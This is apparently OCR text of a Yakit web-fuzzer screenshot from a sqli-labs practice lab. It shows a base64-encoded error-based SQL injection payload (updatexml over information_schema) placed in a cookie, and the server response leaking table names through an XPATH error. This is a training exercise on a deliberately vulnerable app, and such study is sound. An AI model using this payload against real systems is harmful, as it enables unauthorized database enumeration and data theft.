 [default]-本地模式
CPU 11%
127.0.0.1 49048
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHN1YnN0cigoc2VsZWN0IGdyb3V
wX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd
2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDEsMzEpLDB4N2UpLDEpIG9yICI=
YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHN1YnN0cigoc2VsZWN0IGdyb3V
wX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd
2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDEsMzEpLDB4N2UpLDEpIG9yICI%3D
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[2] WF-[3]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-22/index.php HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 Referer: http://192.168.2.25/sqli/Less-22/
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie:uname=YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHN1YnN0ci
goc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX
3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDEsMzEp
LDB4N2UpLDEpIG9yICI%3D
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept-Encoding: gzip, deflate
11
12
Responses 1183bytes / 13ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:13ms; 总耗时:14ms; URL:htt
p://192.168.2.25/sqli/Less-...
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1183
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.2.25</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color=
"orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHN1YnN0cigoc2VsZWN0IGdyb3VwX2Nvb
mNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibG
Vfc2NoZW1hPWRhdGFiYXNlKCkpLDEsMzEpLDB4N2UpLDEpIG9yICI= and expires: Tue 26
Dec 2023 - 17:48:10<br></font>Issue with your mysql: XPATH syntax error:
'~emails,referers,uagents,users~'